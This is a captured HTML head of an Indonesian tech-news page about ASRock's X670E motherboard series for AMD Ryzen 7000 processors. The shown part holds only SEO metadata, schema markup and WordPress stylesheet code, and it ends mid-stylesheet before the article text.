

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/
body_size: 60946
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hardwareholic.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hardwareholic.com/wp-content/uploads/2019/11/80x48-mrh-putih.png"/><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="vJ3t1TcBRbB7rtVYcPUZJSjirokRpMIsu8Ul_RtKSbE" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000</title>
	<meta name="description" content="Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruSeri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000 HardwareHolic.com" />
	<link rel="canonical" href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/" />
	<link rel="next" href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000" />
	<meta property="og:description" content="Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruSeri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000 HardwareHolic.com" />
	<meta property="og:url" content="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/" />
	<meta property="og:site_name" content="HardwareHolic.com" />
	<meta property="article:publisher" content="https://www.facebook.com/HardwareHolic/" />
	<meta property="article:published_time" content="2022-09-22T02:01:00+00:00" />
	<meta property="article:modified_time" content="2022-09-29T02:08:32+00:00" />
	<meta property="og:image" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HardwareHolic" />
	<meta name="twitter:site" content="@HardwareHolic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="redaksi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#article","isPartOf":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/"},"author":{"name":"redaksi","@id":"https://hardwareholic.com/#/schema/person/ecfd92251269ec191ee1575cf0da4ba3"},"headline":"Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000","datePublished":"2022-09-22T02:01:00+00:00","dateModified":"2022-09-29T02:08:32+00:00","mainEntityOfPage":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/"},"wordCount":505,"publisher":{"@id":"https://hardwareholic.com/#organization"},"image":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1","articleSection":["Amd","Hardware Gaming","Pc Hardware","Processor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/","url":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/","name":"Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000","isPartOf":{"@id":"https://hardwareholic.com/#website"},"primaryImageOfPage":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#primaryimage"},"image":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1","datePublished":"2022-09-22T02:01:00+00:00","dateModified":"2022-09-29T02:08:32+00:00","description":"Berita terkini seputar dunia teknologi, update driver, dan rumor terbaru tentang produk-produk terbaruSeri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000 HardwareHolic.com","breadcrumb":{"@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#primaryimage","url":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1","contentUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hardwareholic.com/"},{"@type":"ListItem","position":2,"name":"HomePage &#8211; Classic Layout"}]},{"@type":"WebSite","@id":"https://hardwareholic.com/#website","url":"https://hardwareholic.com/","name":"HardwareHolic.com","description":"Dunia teknologi terbaru, review gadget,review Hardware dan tips &amp; trik hardware. Temukan informasi lengkap tentang PC, gaming, dan segala hal tentang perangkat keras","publisher":{"@id":"https://hardwareholic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hardwareholic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hardwareholic.com/#organization","name":"Hardwareholic.com","url":"https://hardwareholic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/#/schema/logo/image/","url":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png?fit=75%2C58&ssl=1","contentUrl":"https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png?fit=75%2C58&ssl=1","width":75,"height":58,"caption":"Hardwareholic.com"},"image":{"@id":"https://hardwareholic.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HardwareHolic/","https://x.com/HardwareHolic"]},{"@type":"Person","@id":"https://hardwareholic.com/#/schema/person/ecfd92251269ec191ee1575cf0da4ba3","name":"redaksi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hardwareholic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5017524e7138b262143c31105a59b1ebee5d458ddf8ef58c35cf09c96f9a662d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5017524e7138b262143c31105a59b1ebee5d458ddf8ef58c35cf09c96f9a662d?s=96&d=mm&r=g","caption":"redaksi"},"sameAs":["http://www.hardwareholic.com/"],"url":"https://hardwareholic.com/author/redaksi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//news.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HardwareHolic.com &raquo; Feed" href="https://hardwareholic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HardwareHolic.com &raquo; Comments Feed" href="https://hardwareholic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hardwareholic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hardwareholic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 